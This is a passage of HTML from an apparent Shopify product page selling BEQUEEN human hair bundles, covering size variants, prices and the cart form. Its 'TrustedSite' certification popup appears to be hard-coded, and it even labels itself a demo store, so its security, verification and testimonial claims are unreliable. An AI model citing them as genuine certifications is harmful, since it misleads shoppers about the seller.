12A 3Pcs Straight Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":16740,"weight":500,"compare_at_price":46501,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587636005,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":18573,"weight":500,"compare_at_price":51591,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587668773,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":20488,"weight":500,"compare_at_price":56912,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587701541,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":22154,"weight":500,"compare_at_price":61538,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44170587734309,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Straight Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":23570,"weight":500,"compare_at_price":65471,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-radios>
                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505" type="module"></script>
                          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-interactive-options.js?v=39532650736897327951733899627" type="module"></script><noscript class="product-form__noscript-wrapper-template--23804504932645__main">
                          <div class="selector-wrapper">
                            <select
                              name="id"
                              id="Variants-template--23804504932645__main"
                              class="single-option-selector"
                              form="product-form-template--23804504932645__main"
                            ><option
                                  
                                    selected="selected"
                                  
                                  
                                  value="44170587078949"
                                >
                                  10 10 10

                                  - $89.95
                                </option><option
                                  
                                  
                                  value="44170587111717"
                                >
                                  12 12 12

                                  - $99.94
                                </option><option
                                  
                                  
                                  value="44170587144485"
                                >
                                  14 14 14

                                  - $114.93
                                </option><option
                                  
                                  
                                  value="44170587177253"
                                >
                                  16 16 16

                                  - $129.92
                                </option><option
                                  
                                  
                                  value="44170587210021"
                                >
                                  18 18 18

                                  - $152.41
                                </option><option
                                  
                                  
                                  value="44170587242789"
                                >
                                  20 20 20

                                  - $164.91
                                </option><option
                                  
                                  
                                  value="44170587275557"
                                >
                                  22 22 22

                                  - $184.89
                                </option><option
                                  
                                  
                                  value="44170587308325"
                                >
                                  24 24 24

                                  - $207.38
                                </option><option
                                  
                                  
                                  value="44170587341093"
                                >
                                  26 26 26

                                  - $222.37
                                </option><option
                                  
                                  
                                  value="44170587373861"
                                >
                                  28 28 28

                                  - $234.86
                                </option><option
                                  
                                  
                                  value="44170587406629"
                                >
                                  30 30 30

                                  - $249.85
                                </option><option
                                  
                                  
                                  value="44170587472165"
                                >
                                  10 12 14

                                  - $101.61
                                </option><option
                                  
                                  
                                  value="44170587504933"
                                >
                                  12 14 16

                                  - $114.93
                                </option><option
                                  
                                  
                                  value="44170587537701"
                                >
                                  14 16 18

                                  - $132.42
                                </option><option
                                  
                                  
                                  value="44170587570469"
                                >
                                  16 18 20

                                  - $149.08
                                </option><option
                                  
                                  
                                  value="44170587603237"
                                >
                                  18 20 22

                                  - $167.40
                                </option><option
                                  
                                  
                                  value="44170587636005"
                                >
                                  20 22 24

                                  - $185.73
                                </option><option
                                  
                                  
                                  value="44170587668773"
                                >
                                  22 24 26

                                  - $204.88
                                </option><option
                                  
                                  
                                  value="44170587701541"
                                >
                                  24 26 28

                                  - $221.54
                                </option><option
                                  
                                  
                                  value="44170587734309"
                                >
                                  26 28 30

                                  - $235.70
                                </option></select><span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
                        </noscript>
                      </div><div
                        class="product-single__box__block product-single__box__block--quantity_selector"
                        
                      >
                        <div class="product-form__qty">
                          <label
                            for="product-form-template--23804504932645__main--quantity"
                            class="quantity-selector f-family--heading f-caps--false f-space--0"
                          >Quantité</label>
                          <div class="product-form__qty-input">
                            <quantity-input>
                              <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
                                <span aria-hidden="true">&minus;</span>
                              </button>
                              
                              <input
                                id="product-form-template--23804504932645__main--quantity"
                                type="number"
                                value="1"
                                min="1"
                                step="1"
                                name="quantity"
                                autocomplete="off"
                                form="product-form-template--23804504932645__main"
                              >
                              <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
                                <span aria-hidden="true">+</span>
                              </button>
                            </quantity-input>
                          </div>
                        </div>
                      </div>
                       
                    <div class='customContent'>
                       <div> Size is medium 22.5 by default. If u want small 22 or large 23 size, pls leave a note in<span class='boldTip'> ur shopping cart.</span> we can customize for u for free!</div>
                    </div>
                  
<div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_wLDKJc"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--custom "
    
      style="--color: #ffffff; --size: 21px; "
    
  >
    <svg id="bdaab65e-5fdf-42b0-9a48-de9b0dcb1b2a" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 32 32" xmlns:xlink="http://www.w3.org/1999/xlink">
<image "32" "32" xlink:href="[data-uri]"></image></svg>
  </span>

                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href=""
                              class="link--underline"
                              data-popup-id="popup_wLDKJc"
                              data-a11y-dialog-show="product-popup-draw-popup_wLDKJc"
                            >Cap Size
                            </a>
                          </div>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--popup block--popup_iXCFAx"
                        
                      >
                        <div class="product-single__popup product-single__popup--left">
                          
                            <div
                              class="product-single__popup__icon"
                            ><span
    class="icon icon--selection icon--icon-recycling-sign "
    
      style="--color: #262626; --size: 21px; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><g><g><path d="M5,16.5h6a.5.5,0,0,1,.5.5v4a.5.5,0,0,1-.5.5H6a2.59,2.59,0,0,1-1.55-.89" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.45,20.61S2.52,18.48,7,14H9L6,9.5H.5L2,11a2.38,2.38,0,0,0-1,2A17.8,17.8,0,0,0,4.45,20.61Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g><path d="M19.26,15.56l-3.11-4.5a.44.44,0,0,1-.08-.37.46.46,0,0,1,.2-.32l3.51-2.43a.56.56,0,0,1,.38-.08.51.51,0,0,1,.32.21l2.81,4.19a1.87,1.87,0,0,1,.07,1.57" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.36,13.83s-1,2.23-6.86,1.67V14l-3,4.5,2.81,5,.19-2.35a2,2,0,0,0,2.24,0C19.7,20.48,22,16.47,23.36,13.83Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><g><path d="M11.51,3.45,9.23,8.27A.48.48,0,0,1,9,8.53a.5.5,0,0,1-.38,0L4.71,6.69A.5.5,0,0,1,4.47,6L6.64,1.41A1.79,1.79,0,0,1,8,.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8,.5s2.5,0,4.94,5.7L11.5,7.5H17L20,2,18,2.7A2.17,2.17,0,0,0,16.67,1,17.56,17.56,0,0,0,12,.5Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></g></g></svg>
  </span>


                            </div>
                          

                          <div class="product-single__popup__link">
                            <a
                              href="/fr/pages/reminder-before-ordering"
                              class="link--underline"
                              data-popup-id="popup_iXCFAx"
                              data-a11y-dialog-show="product-popup-draw-popup_iXCFAx"
                            >Reminder Before Ordering
                            </a>
                          </div>
                        </div>
                      </div><div
                        id="inventory-notice-template--23804504932645__main"
                        class="product-single__box__block product-single__box__block--inventory_notice"
                        data-inventory-limit="27"
                        data-show-qty="true"
                        
                      >
                        

                        <div
                          class="
                            stock-note
                            u-flex
                            u-flex--middle
                            
                              stock-note--in-stock
                              
                            
                            
                          "
                        >
                          <div
                            class="
                              pulsating-dot
                              stock-note__dot
                            "
                          >
                            <div class="pulsating-dot__ring"></div>
                            <div class="pulsating-dot__circle"></div>
                          </div>

                          <p class="stock-note__text u-medium-small">En stock
</p>
                        </div>
                      </div><div
                        class="product-single__box__block product-single__box__block--buy_buttons"
                        
                      >
                        <product-form class='addForm'
                          
                            notify-on-add
                          
                        >
                          <form method="post" action="/fr/cart/add" id="product-form-template--23804504932645__main" accept-charset="UTF-8" class="product-form product-form--single js-product-form addBtn" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input
                              type="hidden"
                              name="id"
                              value="44170587078949"
                              
                                disabled
                              
                            >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587078949"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587111717"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587144485"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587177253"
                                data-qty="-1"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587210021"
                                data-qty="-1"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587242789"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587275557"
                                data-qty="-1"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587308325"
                                data-qty="-1"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587341093"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587373861"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587406629"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587472165"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587504933"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587537701"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587570469"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587603237"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587636005"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587668773"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587701541"
                                data-qty="0"
                                disabled
                              >
                            
                              <input
                                type="hidden"
                                id="quantity-template--23804504932645__main-44170587734309"
                                data-qty="0"
                                disabled
                              >
                            

                            <div
                              class="
                                product-form__add
                                js-product-buttons
                                
                                
                              "
                            >
                              <div class='BuyBtnBox'>
                              <button
                                type="submit"
                                name="add"
                                class="
                                  c-btn
                                  c-btn--full
                                  c-btn--primary
                                  product-form__add-btn
                                  js-product-add
                                "
                                
                              >
                                <staged-action class="staged-action">
                                  <staged-action-text class="staged-action__text">Ajouter au panier
</staged-action-text>
                                  <staged-action-tick class="staged-action__tick">
                                    <span
    class="icon icon--theme icon--check "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M4.5 23.9999L17.5 36.9999L43.5 10.9999" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                  </staged-action-tick>
                                  <staged-action-spinner class="staged-action__spinner">
                                    <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

                                  </staged-action-spinner>
                                </staged-action>
                              </button>
                              <div class='nowBuyBtn' onclick='toProcheckout()'>BUY IT NOW</div>
                              </div>
                              
                            </div>
                            <div class="product-form__shopify-payment-terms">
                              
                            </div>
                          <input type="hidden" name="product-id" value="8034473181477" /><input type="hidden" name="section-id" value="template--23804504932645__main" /></form>
                        </product-form>
                      </div>
              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' height='20' width='120' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.bequeenwig.com</div>
                         <div class='authentDate'  id='franceDate'>2025/3/16</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified </strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913" width='30' height='30' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" width='120' height="20"> </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <div style='color:#fff; font-size:22px;'>https://www.bequeenwig.com</div>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check...</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" height="30">
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" height="30">
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" height="30">
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"I love Bequeen’s quality! This is 100% human hair and super soft! Never disappoints!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"Legit website, fast replies, and great customer service. I’ll be back! !"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">MCoverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6dd2684e9fc47724bf769e441cbdb5fd.png?v=1722913534" >
                             <div class="Businessdesc">+86 19118848486</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales5@bequeenwig.com</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2026-08-10</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely..</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965" />
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/iwEcAqNqcGcDAQTRBdwF0QXcBrD6RWT3dqaNpAZtBaryWDsAB9IfziP_CAAJomltCgAL0gACh8g.jpg_720x720q90.jpg?v=1742180528">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Founded</p>
                             <p >2012 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Employees</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Business Manaement</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Certified Since</p>
                             <p> 2018-09-15</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" onclick='toReturn()' >Return Policy</p>
                             <p  style="text-decoration: underline;" onclick='toPrivacy()'>Privacy Policy</p>
                             <p style="text-decoration: underline;" onclick='toTerms()' >Terms Of Service</p>
                             <p style="text-decoration: underline;"  onclick='toContact()'>Contact Us</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Social Networks</p>
                             <div class="socalLogo">
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" width="25" onclick='tofacebook()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" width="30" onclick='toinstagram()'>
                                 <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" width="30" onclick='toyoutobe()'>
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" width="20"></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>LSites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div><div
                        class="product-single__box__block product-single__box__block--image"
                        
                      >
                        


  <div
    class="product-form__img"
    style="
      --text-align: center;
      --image-width: 1000px
    "
  >
    



<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 148"
    width="300"
    height="148"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="148"></rect>
  </svg>
</image-skeleton>

<img src="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=300" width="300" height="148" loading="lazy" class="product-form__img__img" fetchpriority="auto" sizes="(min-width: 767px) 540px, (min-width: 480px) 480px, calc(100vw - 36px)" srcset="//www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=180 180w 89h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=360 360w 178h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552&amp;width=540 540w 267h, //www.bequeenwig.com/cdn/shop/files/12343242.jpg?v=1738657552 544w 269h">

    
  </div>


                      </div></div></sticky-scroll>
              <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/sticky-scroll.js?v=35511689706199216701733899628" type="module"></script><popup-dialog
                          id="product-popup-draw-popup_wLDKJc"
                          class="
                            popup
                            popup--full
                          "
                          data-disable-body-scroll
                          aria-labelledby="product-popup-draw-popup_wLDKJc-title"
                          aria-hidden="true"
                        >
                          <div class="popup__overlay" data-a11y-dialog-hide></div>

                          <div class="popup__wrapper">
                            <div
                              class="popup__content"
                              role="document"
                            >
                              <div class="product-popup">
                                  <div class="product-popup__head">
                                    <div class="product-popup__label">
                                      <h3
                                        id="product-popup-draw-popup_wLDKJc-title"
                                        class="product-popup__label-title h4"
                                      >
                                        Cap Size
                                      </h3>
                                    </div>
                                  </div>
                                

                                <button
                                  title="Fermer (esc)"
                                  type="button"
                                  class="popup__close"
                                  aria-label="Fermer (esc)"
                                  data-a11y-dialog-hide
                                >
                                  <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
                                </button>

                                <div class="product-popup__inner rte">
                                  
                                    
                                      <div class="product-popup__image">
                                        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: </span>
  <svg
    id="visual"
    viewBox="0 0 300 300"
    width="300"
    height="300"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="300" height="300"></rect>
  </svg>
</image-skeleton>

